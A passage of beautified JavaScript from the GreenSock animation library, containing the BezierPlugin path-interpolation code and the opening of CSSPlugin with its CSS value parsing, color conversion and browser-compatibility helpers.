                            for (var d, d1, s, da, ca, ba, p, i, inv, bez, index, inc = 1 / resolution, j = a.length; --j > -1;)
                                for (s = (bez = a[j]).a, da = bez.d - s, ca = bez.c - s, ba = bez.b - s, d = d1 = 0, i = 1; i <= resolution; i++) d = d1 - (d1 = ((p = inc * i) * p * da + 3 * (inv = 1 - p) * (p * ca + inv * ba)) * p), steps[index = j * resolution + i - 1] = (steps[index] || 0) + d * d
                        }, BezierPlugin = _gsScope._gsDefine.plugin({
                            propName: "bezier",
                            priority: -1,
                            version: "1.3.7",
                            API: 2,
                            global: !0,
                            init: function(target, vars, tween) {
                                this._target = target, vars instanceof Array && (vars = {
                                    values: vars
                                }), this._func = {}, this._mod = {}, this._props = [], this._timeRes = null == vars.timeResolution ? 6 : parseInt(vars.timeResolution, 10);
                                var p, isFunc, i, j, prepend, values = vars.values || [],
                                    first = {},
                                    second = values[0],
                                    autoRotate = vars.autoRotate || tween.vars.orientToBezier;
                                for (p in this._autoRotate = autoRotate ? autoRotate instanceof Array ? autoRotate : [
                                        ["x", "y", "rotation", !0 === autoRotate ? 0 : Number(autoRotate) || 0]
                                    ] : null, second) this._props.push(p);
                                for (i = this._props.length; --i > -1;) p = this._props[i], this._overwriteProps.push(p), isFunc = this._func[p] = "function" == typeof target[p], first[p] = isFunc ? target[p.indexOf("set") || "function" != typeof target["get" + p.substr(3)] ? p : "get" + p.substr(3)]() : parseFloat(target[p]), prepend || first[p] !== values[0][p] && (prepend = first);
                                if (this._beziers = "cubic" !== vars.type && "quadratic" !== vars.type && "soft" !== vars.type ? bezierThrough(values, isNaN(vars.curviness) ? 1 : vars.curviness, !1, "thruBasic" === vars.type, vars.correlate, prepend) : function(values, type, prepend) {
                                        var a, b, c, d, cur, i, j, l, p, cnt, tmp, obj = {},
                                            inc = "cubic" === (type = type || "soft") ? 3 : 2,
                                            soft = "soft" === type,
                                            props = [];
                                        if (soft && prepend && (values = [prepend].concat(values)), null == values || values.length < inc + 1) throw "invalid Bezier data";
                                        for (p in values[0]) props.push(p);
                                        for (i = props.length; --i > -1;) {
                                            for (obj[p = props[i]] = cur = [], cnt = 0, l = values.length, j = 0; j < l; j++) a = null == prepend ? values[j][p] : "string" == typeof(tmp = values[j][p]) && "=" === tmp.charAt(1) ? prepend[p] + Number(tmp.charAt(0) + tmp.substr(2)) : Number(tmp), soft && j > 1 && j < l - 1 && (cur[cnt++] = (a + cur[cnt - 2]) / 2), cur[cnt++] = a;
                                            for (l = cnt - inc + 1, cnt = 0, j = 0; j < l; j += inc) a = cur[j], b = cur[j + 1], c = cur[j + 2], d = 2 === inc ? 0 : cur[j + 3], cur[cnt++] = tmp = 3 === inc ? new Segment(a, b, c, d) : new Segment(a, (2 * b + a) / 3, (2 * b + c) / 3, c);
                                            cur.length = cnt
                                        }
                                        return obj
                                    }(values, vars.type, first), this._segCount = this._beziers[p].length, this._timeRes) {
                                    var ld = function(obj, resolution) {
                                        var p, i, l, index, a = [],
                                            lengths = [],
                                            d = 0,
                                            total = 0,
                                            threshold = (resolution = resolution >> 0 || 6) - 1,
                                            segments = [],
                                            curLS = [];
                                        for (p in obj) _addCubicLengths(obj[p], a, resolution);
                                        for (l = a.length, i = 0; i < l; i++) d += Math.sqrt(a[i]), curLS[index = i % resolution] = d, index === threshold && (total += d, segments[index = i / resolution >> 0] = curLS, lengths[index] = total, d = 0, curLS = []);
                                        return {
                                            length: total,
                                            lengths: lengths,
                                            segments: segments
                                        }
                                    }(this._beziers, this._timeRes);
                                    this._length = ld.length, this._lengths = ld.lengths, this._segments = ld.segments, this._l1 = this._li = this._s1 = this._si = 0, this._l2 = this._lengths[0], this._curSeg = this._segments[0], this._s2 = this._curSeg[0], this._prec = 1 / this._curSeg.length
                                }
                                if (autoRotate = this._autoRotate)
                                    for (this._initialRotations = [], autoRotate[0] instanceof Array || (this._autoRotate = autoRotate = [autoRotate]), i = autoRotate.length; --i > -1;) {
                                        for (j = 0; j < 3; j++) p = autoRotate[i][j], this._func[p] = "function" == typeof target[p] && target[p.indexOf("set") || "function" != typeof target["get" + p.substr(3)] ? p : "get" + p.substr(3)];
                                        p = autoRotate[i][2], this._initialRotations[i] = (this._func[p] ? this._func[p].call(this._target) : this._target[p]) || 0, this._overwriteProps.push(p)
                                    }
                                return this._startRatio = tween.vars.runBackwards ? 1 : 0, !0
                            },
                            set: function(v) {
                                var curIndex, inv, i, p, b, t, val, l, lengths, curSeg, segments = this._segCount,
                                    func = this._func,
                                    target = this._target,
                                    notStart = v !== this._startRatio;
                                if (this._timeRes) {
                                    if (lengths = this._lengths, curSeg = this._curSeg, v *= this._length, i = this._li, v > this._l2 && i < segments - 1) {
                                        for (l = segments - 1; i < l && (this._l2 = lengths[++i]) <= v;);
                                        this._l1 = lengths[i - 1], this._li = i, this._curSeg = curSeg = this._segments[i], this._s2 = curSeg[this._s1 = this._si = 0]
                                    } else if (v < this._l1 && i > 0) {
                                        for (; i > 0 && (this._l1 = lengths[--i]) >= v;);
                                        0 === i && v < this._l1 ? this._l1 = 0 : i++, this._l2 = lengths[i], this._li = i, this._curSeg = curSeg = this._segments[i], this._s1 = curSeg[(this._si = curSeg.length - 1) - 1] || 0, this._s2 = curSeg[this._si]
                                    }
                                    if (curIndex = i, v -= this._l1, i = this._si, v > this._s2 && i < curSeg.length - 1) {
                                        for (l = curSeg.length - 1; i < l && (this._s2 = curSeg[++i]) <= v;);
                                        this._s1 = curSeg[i - 1], this._si = i
                                    } else if (v < this._s1 && i > 0) {
                                        for (; i > 0 && (this._s1 = curSeg[--i]) >= v;);
                                        0 === i && v < this._s1 ? this._s1 = 0 : i++, this._s2 = curSeg[i], this._si = i
                                    }
                                    t = (i + (v - this._s1) / (this._s2 - this._s1)) * this._prec || 0
                                } else t = (v - (curIndex = v < 0 ? 0 : v >= 1 ? segments - 1 : segments * v >> 0) * (1 / segments)) * segments;
                                for (inv = 1 - t, i = this._props.length; --i > -1;) p = this._props[i], val = (t * t * (b = this._beziers[p][curIndex]).da + 3 * inv * (t * b.ca + inv * b.ba)) * t + b.a, this._mod[p] && (val = this._mod[p](val, target)), func[p] ? target[p](val) : target[p] = val;
                                if (this._autoRotate) {
                                    var b2, x1, y1, x2, y2, add, conv, ar = this._autoRotate;
                                    for (i = ar.length; --i > -1;) p = ar[i][2], add = ar[i][3] || 0, conv = !0 === ar[i][4] ? 1 : _RAD2DEG, b = this._beziers[ar[i][0]], b2 = this._beziers[ar[i][1]], b && b2 && (b = b[curIndex], b2 = b2[curIndex], x1 = b.a + (b.b - b.a) * t, x1 += ((x2 = b.b + (b.c - b.b) * t) - x1) * t, x2 += (b.c + (b.d - b.c) * t - x2) * t, y1 = b2.a + (b2.b - b2.a) * t, y1 += ((y2 = b2.b + (b2.c - b2.b) * t) - y1) * t, y2 += (b2.c + (b2.d - b2.c) * t - y2) * t, val = notStart ? Math.atan2(y2 - y1, x2 - x1) * conv + add : this._initialRotations[i], this._mod[p] && (val = this._mod[p](val, target)), func[p] ? target[p](val) : target[p] = val)
                                }
                            }
                        }), p = BezierPlugin.prototype, BezierPlugin.bezierThrough = bezierThrough, BezierPlugin.cubicToQuadratic = cubicToQuadratic, BezierPlugin._autoCSS = !0, BezierPlugin.quadraticToCubic = function(a, b, c) {
                            return new Segment(a, (2 * b + a) / 3, (2 * b + c) / 3, c)
                        }, BezierPlugin._cssRegister = function() {
                            var CSSPlugin = _globals.CSSPlugin;
                            if (CSSPlugin) {
                                var _internals = CSSPlugin._internals,
                                    _parseToProxy = _internals._parseToProxy,
                                    _setPluginRatio = _internals._setPluginRatio,
                                    CSSPropTween = _internals.CSSPropTween;
                                _internals._registerComplexSpecialProp("bezier", {
                                    parser: function(t, e, prop, cssp, pt, plugin) {
                                        e instanceof Array && (e = {
                                            values: e
                                        }), plugin = new BezierPlugin;
                                        var i, p, data, values = e.values,
                                            l = values.length - 1,
                                            pluginValues = [],
                                            v = {};
                                        if (l < 0) return pt;
                                        for (i = 0; i <= l; i++) data = _parseToProxy(t, values[i], cssp, pt, plugin, l !== i), pluginValues[i] = data.end;
                                        for (p in e) v[p] = e[p];
                                        return v.values = pluginValues, (pt = new CSSPropTween(t, "bezier", 0, 0, data.pt, 2)).data = data, pt.plugin = plugin, pt.setRatio = _setPluginRatio, 0 === v.autoRotate && (v.autoRotate = !0), !v.autoRotate || v.autoRotate instanceof Array || (i = !0 === v.autoRotate ? 0 : Number(v.autoRotate), v.autoRotate = null != data.end.left ? [
                                            ["left", "top", "rotation", i, !1]
                                        ] : null != data.end.x && [
                                            ["x", "y", "rotation", i, !1]
                                        ]), v.autoRotate && (cssp._transform || cssp._enableTransforms(!1), data.autoRotate = cssp._target._gsTransform, data.proxy.rotation = data.autoRotate.rotation || 0, cssp._overwriteProps.push("rotation")), plugin._onInitTween(data.proxy, v, cssp._tween), pt
                                    }
                                })
                            }
                        }, p._mod = function(lookup) {
                            for (var val, op = this._overwriteProps, i = op.length; --i > -1;)(val = lookup[op[i]]) && "function" == typeof val && (this._mod[op[i]] = val)
                        }, p._kill = function(lookup) {
                            var p, i, a = this._props;
                            for (p in this._beziers)
                                if (p in lookup)
                                    for (delete this._beziers[p], delete this._func[p], i = a.length; --i > -1;) a[i] === p && a.splice(i, 1);
                            if (a = this._autoRotate)
                                for (i = a.length; --i > -1;) lookup[a[i][2]] && a.splice(i, 1);
                            return this._super._kill.call(this, lookup)
                        }, _gsScope._gsDefine("plugins.CSSPlugin", ["plugins.TweenPlugin", "TweenLite"], (function(TweenPlugin, TweenLite) {
                            var _hasPriority, _suffixMap, _cs, _overwriteProps, CSSPlugin = function() {
                                    TweenPlugin.call(this, "css"), this._overwriteProps.length = 0, this.setRatio = CSSPlugin.prototype.setRatio
                                },
                                _globals = _gsScope._gsDefine.globals,
                                _specialProps = {},
                                p = CSSPlugin.prototype = new TweenPlugin("css");
                            p.constructor = CSSPlugin, CSSPlugin.version = "1.19.1", CSSPlugin.API = 2, CSSPlugin.defaultTransformPerspective = 0, CSSPlugin.defaultSkewType = "compensated", CSSPlugin.defaultSmoothOrigin = !0, p = "px", CSSPlugin.suffixMap = {
                                top: p,
                                right: p,
                                bottom: p,
                                left: p,
                                width: p,
                                height: p,
                                fontSize: p,
                                padding: p,
                                margin: p,
                                perspective: p,
                                lineHeight: ""
                            };
                            var _autoRound, _reqSafariFix, _isSafari, _isFirefox, _isSafariLT6, _ieVers, _target, _index,
                                _numExp = /(?:\-|\.|\b)(\d|\.|e\-)+/g,
                                _relNumExp = /(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,
                                _valuesExp = /(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,
                                _NaNExp = /(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,
                                _suffixExp = /(?:\d|\-|\+|=|#|\.)*/g,
                                _opacityExp = /opacity *= *([^)]*)/i,
                                _opacityValExp = /opacity:([^;]*)/i,
                                _alphaFilterExp = /alpha\(opacity *=.+?\)/i,
                                _rgbhslExp = /^(rgb|hsl)/,
                                _capsExp = /([A-Z])/g,
                                _camelExp = /-([a-z])/gi,
                                _urlExp = /(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,
                                _camelFunc = function(s, g) {
                                    return g.toUpperCase()
                                },
                                _horizExp = /(?:Left|Right|Width)/i,
                                _ieGetMatrixExp = /(M11|M12|M21|M22)=[\d\-\.e]+/gi,
                                _ieSetMatrixExp = /progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,
                                _commasOutsideParenExp = /,(?=[^\)]*(?:\(|$))/gi,
                                _complexExp = /[\s,\(]/i,
                                _DEG2RAD = Math.PI / 180,
                                _RAD2DEG = 180 / Math.PI,
                                _forcePT = {},
                                _dummyElement = {
                                    style: {}
                                },
                                _doc = _gsScope.document || {
                                    createElement: function() {
                                        return _dummyElement
                                    }
                                },
                                _createElement = function(type, ns) {
                                    return _doc.createElementNS ? _doc.createElementNS(ns || "http://www.w3.org/1999/xhtml", type) : _doc.createElement(type)
                                },
                                _tempDiv = _createElement("div"),
                                _tempImg = _createElement("img"),
                                _internals = CSSPlugin._internals = {
                                    _specialProps: _specialProps
                                },
                                _agent = (_gsScope.navigator || {}).userAgent || "",
                                _supportsOpacity = function() {
                                    var i = _agent.indexOf("Android"),
                                        a = _createElement("a");
                                    return _isSafari = -1 !== _agent.indexOf("Safari") && -1 === _agent.indexOf("Chrome") && (-1 === i || parseFloat(_agent.substr(i + 8, 2)) > 3), _isSafariLT6 = _isSafari && parseFloat(_agent.substr(_agent.indexOf("Version/") + 8, 2)) < 6, _isFirefox = -1 !== _agent.indexOf("Firefox"), (/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(_agent) || /Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(_agent)) && (_ieVers = parseFloat(RegExp.$1)), !!a && (a.style.cssText = "top:1px;opacity:.55;", /^0.55/.test(a.style.opacity))
                                }(),
                                _getIEOpacity = function(v) {
                                    return _opacityExp.test("string" == typeof v ? v : (v.currentStyle ? v.currentStyle.filter : v.style.filter) || "") ? parseFloat(RegExp.$1) / 100 : 1
                                },
                                _log = function(s) {
                                    _gsScope.console && console.log(s)
                                },
                                _prefixCSS = "",
                                _prefix = "",
                                _checkPropPrefix = function(p, e) {
                                    var a, i, s = (e = e || _tempDiv).style;
                                    if (void 0 !== s[p]) return p;
                                    for (p = p.charAt(0).toUpperCase() + p.substr(1), a = ["O", "Moz", "ms", "Ms", "Webkit"], i = 5; --i > -1 && void 0 === s[a[i] + p];);
                                    return i >= 0 ? (_prefixCSS = "-" + (_prefix = 3 === i ? "ms" : a[i]).toLowerCase() + "-", _prefix + p) : null
                                },
                                _getComputedStyle = _doc.defaultView ? _doc.defaultView.getComputedStyle : function() {},
                                _getStyle = CSSPlugin.getStyle = function(t, p, cs, calc, dflt) {
                                    var rv;
                                    return _supportsOpacity || "opacity" !== p ? (!calc && t.style[p] ? rv = t.style[p] : (cs = cs || _getComputedStyle(t)) ? rv = cs[p] || cs.getPropertyValue(p) || cs.getPropertyValue(p.replace(_capsExp, "-$1").toLowerCase()) : t.currentStyle && (rv = t.currentStyle[p]), null == dflt || rv && "none" !== rv && "auto" !== rv && "auto auto" !== rv ? rv : dflt) : _getIEOpacity(t)
                                },
                                _convertToPixels = _internals.convertToPixels = function(t, p, v, sfx, recurse) {
                                    if ("px" === sfx || !sfx) return v;
                                    if ("auto" === sfx || !v) return 0;
                                    var pix, cache, time, horiz = _horizExp.test(p),
                                        node = t,
                                        style = _tempDiv.style,
                                        neg = v < 0,
                                        precise = 1 === v;
                                    if (neg && (v = -v), precise && (v *= 100), "%" === sfx && -1 !== p.indexOf("border")) pix = v / 100 * (horiz ? t.clientWidth : t.clientHeight);
                                    else {
                                        if (style.cssText = "border:0 solid red;position:" + _getStyle(t, "position") + ";line-height:0;", "%" !== sfx && node.appendChild && "v" !== sfx.charAt(0) && "rem" !== sfx) style[horiz ? "borderLeftWidth" : "borderTopWidth"] = v + sfx;
                                        else {
                                            if (cache = (node = t.parentNode || _doc.body)._gsCache, time = TweenLite.ticker.frame, cache && horiz && cache.time === time) return cache.width * v / 100;
                                            style[horiz ? "width" : "height"] = v + sfx
                                        }
                                        node.appendChild(_tempDiv), pix = parseFloat(_tempDiv[horiz ? "offsetWidth" : "offsetHeight"]), node.removeChild(_tempDiv), horiz && "%" === sfx && !1 !== CSSPlugin.cacheWidths && ((cache = node._gsCache = node._gsCache || {}).time = time, cache.width = pix / v * 100), 0 !== pix || recurse || (pix = _convertToPixels(t, p, v, sfx, !0))
                                    }
                                    return precise && (pix /= 100), neg ? -pix : pix
                                },
                                _calculateOffset = _internals.calculateOffset = function(t, p, cs) {
                                    if ("absolute" !== _getStyle(t, "position", cs)) return 0;
                                    var dim = "left" === p ? "Left" : "Top",
                                        v = _getStyle(t, "margin" + dim, cs);
                                    return t["offset" + dim] - (_convertToPixels(t, p, parseFloat(v), v.replace(_suffixExp, "")) || 0)
                                },
                                _getAllStyles = function(t, cs) {
                                    var i, tr, p, s = {};
                                    if (cs = cs || _getComputedStyle(t, null))
                                        if (i = cs.length)
                                            for (; --i > -1;) - 1 !== (p = cs[i]).indexOf("-transform") && _transformPropCSS !== p || (s[p.replace(_camelExp, _camelFunc)] = cs.getPropertyValue(p));
                                        else
                                            for (i in cs) - 1 !== i.indexOf("Transform") && _transformProp !== i || (s[i] = cs[i]);
                                    else if (cs = t.currentStyle || t.style)
                                        for (i in cs) "string" == typeof i && void 0 === s[i] && (s[i.replace(_camelExp, _camelFunc)] = cs[i]);
                                    return _supportsOpacity || (s.opacity = _getIEOpacity(t)), tr = _getTransform(t, cs, !1), s.rotation = tr.rotation, s.skewX = tr.skewX, s.scaleX = tr.scaleX, s.scaleY = tr.scaleY, s.x = tr.x, s.y = tr.y, _supports3D && (s.z = tr.z, s.rotationX = tr.rotationX, s.rotationY = tr.rotationY, s.scaleZ = tr.scaleZ), s.filters && delete s.filters, s
                                },
                                _cssDif = function(t, s1, s2, vars, forceLookup) {
                                    var val, p, mpt, difs = {},
                                        style = t.style;
                                    for (p in s2) "cssText" !== p && "length" !== p && isNaN(p) && (s1[p] !== (val = s2[p]) || forceLookup && forceLookup[p]) && -1 === p.indexOf("Origin") && ("number" != typeof val && "string" != typeof val || (difs[p] = "auto" !== val || "left" !== p && "top" !== p ? "" !== val && "auto" !== val && "none" !== val || "string" != typeof s1[p] || "" === s1[p].replace(_NaNExp, "") ? val : 0 : _calculateOffset(t, p), void 0 !== style[p] && (mpt = new MiniPropTween(style, p, style[p], mpt))));
                                    if (vars)
                                        for (p in vars) "className" !== p && (difs[p] = vars[p]);
                                    return {
                                        difs: difs,
                                        firstMPT: mpt
                                    }
                                },
                                _dimensions = {
                                    width: ["Left", "Right"],
                                    height: ["Top", "Bottom"]
                                },
                                _margins = ["marginLeft", "marginRight", "marginTop", "marginBottom"],
                                _getDimension = function(t, p, cs) {
                                    if ("svg" === (t.nodeName + "").toLowerCase()) return (cs || _getComputedStyle(t))[p] || 0;
                                    if (t.getCTM && _isSVG(t)) return t.getBBox()[p] || 0;
                                    var v = parseFloat("width" === p ? t.offsetWidth : t.offsetHeight),
                                        a = _dimensions[p],
                                        i = a.length;
                                    for (cs = cs || _getComputedStyle(t, null); --i > -1;) v -= parseFloat(_getStyle(t, "padding" + a[i], cs, !0)) || 0, v -= parseFloat(_getStyle(t, "border" + a[i] + "Width", cs, !0)) || 0;
                                    return v
                                },
                                _parsePosition = function(v, recObj) {
                                    if ("contain" === v || "auto" === v || "auto auto" === v) return v + " ";
                                    null != v && "" !== v || (v = "0 0");
                                    var i, a = v.split(" "),
                                        x = -1 !== v.indexOf("left") ? "0%" : -1 !== v.indexOf("right") ? "100%" : a[0],
                                        y = -1 !== v.indexOf("top") ? "0%" : -1 !== v.indexOf("bottom") ? "100%" : a[1];
                                    if (a.length > 3 && !recObj) {
                                        for (a = v.split(", ").join(",").split(","), v = [], i = 0; i < a.length; i++) v.push(_parsePosition(a[i]));
                                        return v.join(",")
                                    }
                                    return null == y ? y = "center" === x ? "50%" : "0" : "center" === y && (y = "50%"), ("center" === x || isNaN(parseFloat(x)) && -1 === (x + "").indexOf("=")) && (x = "50%"), v = x + " " + y + (a.length > 2 ? " " + a[2] : ""), recObj && (recObj.oxp = -1 !== x.indexOf("%"), recObj.oyp = -1 !== y.indexOf("%"), recObj.oxr = "=" === x.charAt(1), recObj.oyr = "=" === y.charAt(1), recObj.ox = parseFloat(x.replace(_NaNExp, "")), recObj.oy = parseFloat(y.replace(_NaNExp, "")), recObj.v = v), recObj || v
                                },
                                _parseChange = function(e, b) {
                                    return "function" == typeof e && (e = e(_index, _target)), "string" == typeof e && "=" === e.charAt(1) ? parseInt(e.charAt(0) + "1", 10) * parseFloat(e.substr(2)) : parseFloat(e) - parseFloat(b) || 0
                                },
                                _parseVal = function(v, d) {
                                    return "function" == typeof v && (v = v(_index, _target)), null == v ? d : "string" == typeof v && "=" === v.charAt(1) ? parseInt(v.charAt(0) + "1", 10) * parseFloat(v.substr(2)) + d : parseFloat(v) || 0
                                },
                                _parseAngle = function(v, d, p, directionalEnd) {
                                    var split, dif, result, isRelative;
                                    return "function" == typeof v && (v = v(_index, _target)), null == v ? result = d : "number" == typeof v ? result = v : (360, split = v.split("_"), dif = ((isRelative = "=" === v.charAt(1)) ? parseInt(v.charAt(0) + "1", 10) * parseFloat(split[0].substr(2)) : parseFloat(split[0])) * (-1 === v.indexOf("rad") ? 1 : _RAD2DEG) - (isRelative ? 0 : d), split.length && (directionalEnd && (directionalEnd[p] = d + dif), -1 !== v.indexOf("short") && (dif %= 360) !== dif % 180 && (dif = dif < 0 ? dif + 360 : dif - 360), -1 !== v.indexOf("_cw") && dif < 0 ? dif = (dif + 3599999999640) % 360 - 360 * (dif / 360 | 0) : -1 !== v.indexOf("ccw") && dif > 0 && (dif = (dif - 3599999999640) % 360 - 360 * (dif / 360 | 0))), result = d + dif), result < 1e-6 && result > -1e-6 && (result = 0), result
                                },
                                _colorLookup = {
                                    aqua: [0, 255, 255],
                                    lime: [0, 255, 0],
                                    silver: [192, 192, 192],
                                    black: [0, 0, 0],
                                    maroon: [128, 0, 0],
                                    teal: [0, 128, 128],
                                    blue: [0, 0, 255],
                                    navy: [0, 0, 128],
                                    white: [255, 255, 255],
                                    fuchsia: [255, 0, 255],
                                    olive: [128, 128, 0],
                                    yellow: [255, 255, 0],
                                    orange: [255, 165, 0],
                                    gray: [128, 128, 128],
                                    purple: [128, 0, 128],
                                    green: [0, 128, 0],
                                    red: [255, 0, 0],
                                    pink: [255, 192, 203],
                                    cyan: [0, 255, 255],
                                    transparent: [255, 255, 255, 0]
                                },
                                _hue = function(h, m1, m2) {
                                    return 255 * (6 * (h = h < 0 ? h + 1 : h > 1 ? h - 1 : h) < 1 ? m1 + (m2 - m1) * h * 6 : h < .5 ? m2 : 3 * h < 2 ? m1 + (m2 - m1) * (2 / 3 - h) * 6 : m1) + .5 | 0
                                },
                                _parseColor = CSSPlugin.parseColor = function(v, toHSL) {
                                    var a, r, g, b, h, s, l, max, min, d, wasHSL;
                                    if (v)
                                        if ("number" == typeof v) a = [v >> 16, v >> 8 & 255, 255 & v];
                                        else {
                                            if ("," === v.charAt(v.length - 1) && (v = v.substr(0, v.length - 1)), _colorLookup[v]) a = _colorLookup[v];
                                            else if ("#" === v.charAt(0)) 4 === v.length && (r = v.charAt(1), g = v.charAt(2), b = v.charAt(3), v = "#" + r + r + g + g + b + b), a = [(v = parseInt(v.substr(1), 16)) >> 16, v >> 8 & 255, 255 & v];
                                            else if ("hsl" === v.substr(0, 3))
                                                if (a = wasHSL = v.match(_numExp), toHSL) {
                                                    if (-1 !== v.indexOf("=")) return v.match(_relNumExp)
                                                } else h = Number(a[0]) % 360 / 360, s = Number(a[1]) / 100, r = 2 * (l = Number(a[2]) / 100) - (g = l <= .5 ? l * (s + 1) : l + s - l * s), a.length > 3 && (a[3] = Number(v[3])), a[0] = _hue(h + 1 / 3, r, g), a[1] = _hue(h, r, g), a[2] = _hue(h - 1 / 3, r, g);
                                            else a = v.match(_numExp) || _colorLookup.transparent;
                                            a[0] = Number(a[0]), a[1] = Number(a[1]), a[2] = Number(a[2]), a.length > 3 && (a[3] = Number(a[3]))
                                        }
                                    else a = _colorLookup.black;
                                    return toHSL && !wasHSL && (r = a[0] / 255, g = a[1] / 255, b = a[2] / 255, l = ((max = Math.max(r, g, b)) + (min = Math.min(r, g, b))) / 2, max === min ? h = s = 0 : (d = max - min, s = l > .5 ? d / (2 - max - min) : d / (max + min), h = max === r ? (g - b) / d + (g < b ? 6 : 0) : max === g ? (b - r) / d + 2 : (r - g) / d + 4, h *= 60), a[0] = h + .5 | 0, a[1] = 100 * s + .5 | 0, a[2] = 100 * l + .5 | 0), a
                                },
                                _formatColors = function(s, toHSL) {
                                    var i, color, temp, colors = s.match(_colorExp) || [],
                                        charIndex = 0,
                                        parsed = colors.length ? "" : s;
                                    for (i = 0; i < colors.length; i++) color = colors[i], charIndex += (temp = s.substr(charIndex, s.indexOf(color, charIndex) - charIndex)).length + color.length, 3 === (color = _parseColor(color, toHSL)).length && color.push(1), parsed += temp + (toHSL ? "hsla(" + color[0] + "," + color[1] + "%," + color[2] + "%," + color[3] : "rgba(" + color.join(",")) + ")";
                                    return parsed + s.substr(charIndex)
                                },
                                _colorExp = "(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";
                            for (p in _colorLookup) _colorExp += "|" + p + "\\b";
                            _colorExp = new RegExp(_colorExp + ")", "gi"), CSSPlugin.colorStringFilter = function(a) {
                                var toHSL, combined = a[0] + a[1];
                                _colorExp.test(combined) && (toHSL = -1 !== combined.indexOf("hsl(") || -1 !== combined.indexOf("hsla("), a[0] = _formatColors(a[0], toHSL), a[1] = _formatColors(a[1], toHSL)), _colorExp.lastIndex = 0
                            }, TweenLite.defaultStringFilter || (TweenLite.defaultStringFilter = CSSPlugin.colorStringFilter);
                            var _getFormatter = function(dflt, clr, collapsible, multi) {
                                    if (null == dflt) return function(v) {
                                        return v
                                    };
                                    var formatter, dColor = clr ? (dflt.match(_colorExp) || [""])[0] : "",
                                        dVals = dflt.split(dColor).join("").match(_valuesExp) || [],
                                        pfx = dflt.substr(0, dflt.indexOf(dVals[0])),
                                        sfx = ")" === dflt.charAt(dflt.length - 1) ? ")" : "",
                                        delim = -1 !== dflt.indexOf(" ") ? " " : ",",
                                        numVals = dVals.length,
                                        dSfx = numVals > 0 ? dVals[0].replace(_numExp, "") : "";
                                    return numVals ? clr ? (formatter = function(v) {
                                        var color, vals, i, a;
                                        if ("number" == typeof v) v += dSfx;
                                        else if (multi && _commasOutsideParenExp.test(v)) {
                                            for (a = v.replace(_commasOutsideParenExp, "|").split("|"), i = 0; i < a.length; i++) a[i] = formatter(a[i]);
                                            return a.join(",")
                                        }
                                        if (color = (v.match(_colorExp) || [dColor])[0], i = (vals = v.split(color).join("").match(_valuesExp) || []).length, numVals > i--)
                                            for (; ++i < numVals;) vals[i] = collapsible ? vals[(i - 1) / 2 | 0] : dVals[i];
                                        return pfx + vals.join(delim) + delim + color + sfx + (-1 !== v.indexOf("inset") ? " inset" : "")
                                    }, formatter) : (formatter = function(v) {
                                        var vals, a, i;
                                        if ("number" == typeof v) v += dSfx;
                                        else if (multi && _commasOutsideParenExp.test(v)) {
                                            for (a = v.replace(_commasOutsideParenExp, "|").split("|"), i = 0; i < a.length; i++) a[i] = formatter(a[i]);
                                            return a.join(",")
                                        }
                                        if (i = (vals = v.match(_valuesExp) || []).length, numVals > i--)
                                            for (; ++i < numVals;) vals[i] = collapsible ? vals[(i - 1) / 2 | 0] : dVals[i];
                                        return pfx + vals.join(delim) + sfx
                                    }, formatter) : function(v) {
                                        return v
                                    }
                                },
                                _getEdgeParser = function(props) {
                                    return props = props.split(","),
                                        function(t, e, p, cssp, pt, plugin, vars) {
                                            var i, a = (e + "").split(" ");
                                            for (vars = {}, i = 0; i < 4; i++) vars[props[i]] = a[i] = a[i] || a[(i - 1) / 2 >> 0];
                                            return cssp.parse(t, vars, pt, plugin)
                                        }
                                },
                                MiniPropTween = (_internals._setPluginRatio = function(v) {
                                    this.plugin.setRatio(v);
                                    for (var val, pt, i, str, p, d = this.data, proxy = d.proxy, mpt = d.firstMPT; mpt;) val = proxy[mpt.v], mpt.r ? val = Math.round(val) : val < 1e-6 && val > -1e-6 && (val = 0), mpt.t[mpt.p] = val, mpt = mpt._next;
                                    if (d.autoRotate && (d.autoRotate.rotation = d.mod ? d.mod(proxy.rotation, this.t) : proxy.rotation), 1 === v || 0 === v)
                                        for (mpt = d.firstMPT, p = 1 === v ? "e" : "b"; mpt;) {
                                            if ((pt = mpt.t).type) {
                                                if (1 === pt.type) {
                                                    for (str = pt.xs0 + pt.s + pt.xs1, i = 1; i < pt.l; i++) str += pt["xn" + i] + pt["xs" + (i + 1)];
                                                    pt[p] = str
                                                }
                                            } else pt[p] = pt.s + pt.xs0;
                                            mpt = mpt._next
                                        }
                                }, function(t, p, v, next, r) {
                                    this.t = t, this.p = p, this.v = v, this.r = r, next && (next._prev = this, this._next = next)
                                }),
                                CSSPropTween = (_internals._parseToProxy = function(t, vars, cssp, pt, plugin, shallow) {
                                    var i, p, xp, mpt, firstPT, bpt = pt,
                                        start = {},
                                        end = {},
                                        transform = cssp._transform,
                                        oldForce = _forcePT;
                                    for (cssp._transform = null, _forcePT = vars, pt = firstPT = cssp.parse(t, vars, pt, plugin), _forcePT = oldForce, shallow && (cssp._transform = transform, bpt && (bpt._prev = null, bpt._prev && (bpt._prev._next = null))); pt && pt !== bpt;) {
                                        if (pt.type <= 1 && (end[p = pt.p] = pt.s + pt.c, start[p] = pt.s, shallow || (mpt = new MiniPropTween(pt, "s", p, mpt, pt.r), pt.c = 0), 1 === pt.type))
                                            for (i = pt.l; --i > 0;) xp = "xn" + i, end[p = pt.p + "_" + xp] = pt.data[xp], start[p] = pt[xp], shallow || (mpt = new MiniPropTween(pt, xp, p, mpt, pt.rxp[xp]));
                                        pt = pt._next
                                    }
                                    return {
                                        proxy: start,
                                        end: end,
                                        firstMPT: mpt,
                                        pt: firstPT
                                    }
                                }, _internals.CSSPropTween = function(t, p, s, c, next, type, n, r, pr, b, e) {
                                    this.t = t, this.p = p, this.s = s, this.c = c, this.n = n || p, t instanceof CSSPropTween || _overwriteProps.push(this.n), this.r = r, this.type = type || 0, pr && (this.pr = pr, _hasPriority = !0), this.b = void 0 === b ? s : b, this.e = void 0 === e ? s + c : e, next && (this._next = next, next._prev = this)
